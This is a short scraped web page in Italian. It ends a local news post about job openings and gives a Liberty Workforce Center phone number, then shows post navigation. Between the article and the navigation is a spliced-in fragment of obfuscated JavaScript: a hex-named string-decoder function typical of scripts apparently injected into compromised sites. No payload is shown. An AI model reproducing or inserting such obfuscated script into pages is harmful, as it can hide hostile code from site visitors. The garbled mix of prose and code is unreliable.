
macchine, la costruzione di apparecchi e la manodopera
generale. Chiamare il Liberty Workforce Center al numero
(864) 843-6534 per ulteriori informazioni sulle opportunità
di lavoro.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
POST
NAVIGATION
PREVIOUS
Cambiamenti progressivi nello sviluppo
Previous
economico – Easley Progress
post: